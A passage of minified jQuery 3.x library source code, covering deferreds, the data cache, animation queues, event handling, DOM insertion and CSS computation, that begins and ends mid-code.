0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in 